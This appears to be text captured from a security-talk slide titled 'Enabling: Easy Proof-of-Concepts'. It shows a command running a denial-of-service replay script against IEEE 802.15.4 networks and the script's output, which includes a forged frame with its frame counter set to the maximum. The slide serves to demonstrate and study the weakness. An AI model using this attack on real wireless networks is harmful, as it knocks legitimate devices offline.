 Enabling: Easy Proof-of-Concepts
$ sudo python dos_aesctr_replay.py -c 11 -s 0000 -p 9f7c -f 7add
Using link data: {'srcPAN': None, 'seqNum': 119, 'srcAddr': 0, 'destAddr': 65535, 'destAddrLong': None,
'srcAddrLong': None, 'destPAN': 40828}
DoSing packets from sender 0x31453 to destination 0x65535.
Sending forged frame: 0988797c9fffff7c9fdd7a08ffffffffff
###[ 802.15.4 ]###
fcf_reserved_1= 0
fcf_panidcompress= False
fcf_ackreq= False
fcf_pending= False
fcf_security= True
fcf_frametype= Data
fcf_srcaddrmode= Short
fcf_framever= 0
fcf_destaddrmode= Short
fcf_reserved_2= 0
seqnum = 121
###[ 802.15.4 Data ]###
dest_panid= 0x9f7c
dest_addr = 0xffff
src_panid = 0x9f7c
src_addr = 0x7add
\aux_sec_header\
|###[ 802.15.4 Auxillary Security Header ]###
| sec_sc_seclevel= None
| sec_sc_keyidmode= KeyIndex
| sec_sc_reserved= 0
| sec_framecounter= 0xffffffffL
| sec_keyid_keyindex= 0xff